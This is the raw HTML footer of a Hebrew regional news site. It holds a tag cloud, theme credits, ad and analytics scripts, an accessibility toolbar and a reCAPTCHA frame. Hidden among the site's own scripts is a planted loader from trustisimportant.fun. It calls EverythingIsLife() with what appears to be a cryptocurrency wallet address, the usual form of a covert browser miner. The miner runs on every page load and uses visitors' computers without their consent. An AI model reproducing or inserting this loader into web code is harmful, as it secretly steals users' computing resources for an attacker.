<a href="https://www.tcity.co.il/tag/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 11.853211009174pt;" aria-label="יהודה ושומרון (21 items)">יהודה ושומרון</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%95%d7%a1%d7%99-%d7%93%d7%92%d7%9f/" class="tag-cloud-link tag-link-88 tag-link-position-19" style="font-size: 22pt;" aria-label="יוסי דגן (133 items)">יוסי דגן</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%a6%d7%94%d7%a8/" class="tag-cloud-link tag-link-317 tag-link-position-20" style="font-size: 8.5137614678899pt;" aria-label="יצהר (11 items)">יצהר</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/" class="tag-cloud-link tag-link-499 tag-link-position-21" style="font-size: 8.5137614678899pt;" aria-label="ירושלים (11 items)">ירושלים</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%92%d7%a0%d7%a5/" class="tag-cloud-link tag-link-1309 tag-link-position-22" style="font-size: 11.339449541284pt;" aria-label="ישראל גנץ (19 items)">ישראל גנץ</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%93%d7%90/" class="tag-cloud-link tag-link-87 tag-link-position-23" style="font-size: 12.752293577982pt;" aria-label="מד&quot;א (25 items)">מד&quot;א</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%95%d7%a2%d7%a6%d7%94-%d7%90%d7%96%d7%95%d7%a8%d7%99%d7%aa-%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/" class="tag-cloud-link tag-link-1302 tag-link-position-24" style="font-size: 8.5137614678899pt;" aria-label="מועצה אזורית בנימין (11 items)">מועצה אזורית בנימין</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%95%d7%a2%d7%a6%d7%94-%d7%90%d7%96%d7%95%d7%a8%d7%99%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-292 tag-link-position-25" style="font-size: 14.165137614679pt;" aria-label="מועצה אזורית שומרון (32 items)">מועצה אזורית שומרון</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%95%d7%a2%d7%a6%d7%aa-%d7%99%d7%a9%d7%a2/" class="tag-cloud-link tag-link-242 tag-link-position-26" style="font-size: 12.752293577982pt;" aria-label="מועצת יש&#039;&#039;ע (25 items)">מועצת יש&#039;&#039;ע</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d/" class="tag-cloud-link tag-link-149 tag-link-position-27" style="font-size: 8pt;" aria-label="מעלה אדומים (10 items)">מעלה אדומים</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a9%d7%94-%d7%a1%d7%95%d7%95%d7%99%d7%9c/" class="tag-cloud-link tag-link-327 tag-link-position-28" style="font-size: 8pt;" aria-label="משה סוויל (10 items)">משה סוויל</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a9%d7%98%d7%a8%d7%94/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 11.339449541284pt;" aria-label="משטרה (19 items)">משטרה</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a9%d7%98%d7%a8%d7%aa-%d7%99%d7%a9%d7%a8%d7%90%d7%9c/" class="tag-cloud-link tag-link-178 tag-link-position-30" style="font-size: 8.5137614678899pt;" aria-label="משטרת ישראל (11 items)">משטרת ישראל</a>
<a href="https://www.tcity.co.il/tag/%d7%a0%d7%93%d7%9c%d7%9f/" class="tag-cloud-link tag-link-39 tag-link-position-31" style="font-size: 8pt;" aria-label="נדל&#039;&#039;ן (10 items)">נדל&#039;&#039;ן</a>
<a href="https://www.tcity.co.il/tag/%d7%a0%d7%a4%d7%aa%d7%9c%d7%99-%d7%91%d7%a0%d7%98/" class="tag-cloud-link tag-link-316 tag-link-position-32" style="font-size: 9.4128440366972pt;" aria-label="נפתלי בנט (13 items)">נפתלי בנט</a>
<a href="https://www.tcity.co.il/tag/%d7%a0%d7%aa%d7%99%d7%91-%d7%94%d7%90%d7%91%d7%95%d7%aa/" class="tag-cloud-link tag-link-210 tag-link-position-33" style="font-size: 8.8990825688073pt;" aria-label="נתיב האבות (12 items)">נתיב האבות</a>
<a href="https://www.tcity.co.il/tag/%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/" class="tag-cloud-link tag-link-362 tag-link-position-34" style="font-size: 9.7981651376147pt;" aria-label="עיריית אריאל (14 items)">עיריית אריאל</a>
<a href="https://www.tcity.co.il/tag/%d7%a2%d7%9e%d7%95%d7%a0%d7%94/" class="tag-cloud-link tag-link-136 tag-link-position-35" style="font-size: 9.4128440366972pt;" aria-label="עמונה (13 items)">עמונה</a>
<a href="https://www.tcity.co.il/tag/%d7%a4%d7%99%d7%92%d7%95%d7%a2/" class="tag-cloud-link tag-link-75 tag-link-position-36" style="font-size: 13.009174311927pt;" aria-label="פיגוע (26 items)">פיגוע</a>
<a href="https://www.tcity.co.il/tag/%d7%a4%d7%99%d7%a0%d7%95%d7%99/" class="tag-cloud-link tag-link-432 tag-link-position-37" style="font-size: 9.4128440366972pt;" aria-label="פינוי (13 items)">פינוי</a>
<a href="https://www.tcity.co.il/tag/%d7%a6%d7%94%d7%9c/" class="tag-cloud-link tag-link-611 tag-link-position-38" style="font-size: 8pt;" aria-label="צהל (10 items)">צהל</a>
<a href="https://www.tcity.co.il/tag/%d7%a7%d7%91%d7%a8-%d7%99%d7%95%d7%a1%d7%a3/" class="tag-cloud-link tag-link-104 tag-link-position-39" style="font-size: 8.8990825688073pt;" aria-label="קבר יוסף (12 items)">קבר יוסף</a>
<a href="https://www.tcity.co.il/tag/%d7%a8%d7%90%d7%a9-%d7%94%d7%9e%d7%9e%d7%a9%d7%9c%d7%94/" class="tag-cloud-link tag-link-462 tag-link-position-40" style="font-size: 10.440366972477pt;" aria-label="ראש הממשלה (16 items)">ראש הממשלה</a>
<a href="https://www.tcity.co.il/tag/%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/" class="tag-cloud-link tag-link-177 tag-link-position-41" style="font-size: 8pt;" aria-label="ריבונות (10 items)">ריבונות</a>
<a href="https://www.tcity.co.il/tag/%d7%a9%d7%95%d7%9c%d7%99-%d7%9e%d7%95%d7%a2%d7%9c%d7%9d/" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 8.8990825688073pt;" aria-label="שולי מועלם (12 items)">שולי מועלם</a>
<a href="https://www.tcity.co.il/tag/%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-40 tag-link-position-43" style="font-size: 17.119266055046pt;" aria-label="שומרון (55 items)">שומרון</a>
<a href="https://www.tcity.co.il/tag/%d7%a9%d7%99-%d7%90%d7%9c%d7%95%d7%9f/" class="tag-cloud-link tag-link-222 tag-link-position-44" style="font-size: 8.5137614678899pt;" aria-label="שי אלון (11 items)">שי אלון</a>
<a href="https://www.tcity.co.il/tag/%d7%aa%d7%90%d7%95%d7%a0%d7%aa-%d7%93%d7%a8%d7%9b%d7%99%d7%9d/" class="tag-cloud-link tag-link-295 tag-link-position-45" style="font-size: 8.5137614678899pt;" aria-label="תאונת דרכים (11 items)">תאונת דרכים</a></div>
</section>
							</div><!-- Col end -->
						

				</div><!-- Row end -->
			</div><!-- Container end -->
		</div><!-- Footer main end -->


	</footer><!-- Footer end -->
	
<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-6">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>
</div>
<script>(function(){var advanced_ads_ga_UID="UA-111817553-11",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a,o,i=null===(a=(o=window).getComputedStyle)||void 0===a?void 0:a.call(o,t),d=null==i?void 0:i.getPropertyValue("-moz-binding");e=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=n.length;c<r;c++)n[c](e);n=[]}))})),function(t){"undefined"==typeof advanced_ads_adblocker_test&&(e=!0),null!==e?t(e):n.push(t)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script>
<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script><script type="text/javascript" src="https://www.tcity.co.il/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.16.1" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/custom.js?ver=20151215" id="ample-magazine-custom-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/js/navigation.js?ver=20151215" id="ample-magazine-navigation-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/js/skip-link-focus-fix.js?ver=20151215" id="ample-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
		<script>window.advads_admin_bar_items = [];</script>		<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = [];var advads_gatracking_uids = [];var advads_tracking_methods = [];var advads_tracking_parallel = [];var advads_tracking_linkbases = [];var advads_gatracking_allads = [];var advads_gatracking_anonym = true;</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JuTT7lTFyM2SBwDsKZBqpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769668128509');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>